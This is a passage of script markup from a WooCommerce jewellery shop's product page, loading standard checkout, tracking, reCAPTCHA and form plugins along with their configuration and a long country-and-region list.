<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_5191yiLFoUMktStm4pyrFi84qKnaD9bjA9M2oO9aD9BA7JPD82zXric57T7bUaAalSzGN88e83CoHUsZ6TJTRm5ne00t2R2nkq8","allow_prepaid_card":"yes","locale":"en-GB","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":false},"nonce":{"payment":"1e14b42c78","shipping":"6cbe03a9fb","normalize_address":"fe54016a2a","get_cart_details":"36e6fffdb9","update_shipping":"417c6a6bf5","checkout":"1710ec5576","add_to_cart":"3e330862c0","get_selected_product_data":"46ecbc32be","log_errors":"dbc0dc3d37","clear_cart":"4f81a01b7c","pay_for_order":"8bc5752d73","wc_store_api":"2a8fd91e2a","wc_store_api_express_checkout":"1fc34dd332"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://www.asd-jewellers.co.uk/checkout/","currency_code":"gbp","currency_decimals":2,"country_code":"GB","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Elegant Slim Long 32mm Tapered Drop Earrings","amount":6995},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":6995,"pending":true},"requestShipping":true,"currency":"gbp","country_code":"GB","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":{"wc_apbct_email_id":{"label":"","type":"text","location":"billing","required":false},"account_username":{"label":"Account username","type":"text","location":"account","required":true},"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld5JocrAAAAAMn9KKCk93xHcAcpY1OmCVgXVuWb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld5JocrAAAAAMn9KKCk93xHcAcpY1OmCVgXVuWb",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https://www.asd-jewellers.co.uk/wp-json/wcpa/front/","assets_url":"https://www.asd-jewellers.co.uk/wp-content/plugins/woo-custom-product-addons/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View basket","cart_url":"https://www.asd-jewellers.co.uk/cart/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
//# sourceURL=wcpa-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.19" id="wcpa-front-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper 